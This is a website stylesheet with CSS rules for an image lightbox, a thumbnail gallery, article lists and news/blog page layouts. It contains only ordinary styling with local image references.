.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 0.9rem; font-weight: 300; margin-bottom: 0.5rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 0.9rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.8rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 1.5rem 0; padding: 0 1.5rem 1.5rem; }

.h3-box h3 { margin: 0 -1.5rem 1rem; padding: 0.6rem 1.5rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #777; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 56.25em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.5rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.5rem; float: left; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.5rem 1.5rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 56.25em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.5rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.5rem 0; }

.downloads_ind_table { width: 15rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4rem !important; height: 4rem; }

.articles-list article, .articles-primary { margin: 0 0 1.5rem; padding: 0 0 1.5rem; border-bottom: 1px solid #ffff99; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; border: 1px solid yellow; background: #ffff66; }

.paged-results a.page-notselected { padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; background: transparent; border: 1px solid #ffff33; }

.paged-results a.page-notselected:hover { color: #fff; background: #ffff66; border: 1px solid yellow; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.5rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #ffff99; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; color: #ffff99; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #ffff99; font-size: 0.9rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 56.25em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.5rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.5rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 0.9rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #ffff99; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #ffff99; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #ffff99; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #ffff99; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #ffff99; opacity: 1; }

@media print, screen and (min-width: 56.25em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #ffff99; border-bottom: 1px solid #ffff99; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.5rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #ffff99; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 1.19rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.25rem 0; color: #ffff99; font-size: 0.8rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.75rem 0 0.5rem; color: #ffff99; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 1.2rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #ffff99; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.15rem 0.4rem; color: #ffff99; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #ffff99; }

@media print, screen and (min-width: 56.25em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.5rem 0 0.75rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.75rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 1rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.7rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #ffff99; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 1.92rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #ffff99; border-bottom: 1px solid #ffff99; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1rem 0; color: #ffff99; font-size: 1rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 56.25em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 1.5rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.75rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #ffff99; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 1.2rem; font-weight: 600; background: #ffff99 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #ffff99; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.75rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.2rem 0; font-size: 0.8rem; border-bottom: 1px solid #ffff99; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #ffff99; font-weight: 300; text-decoration: none; }

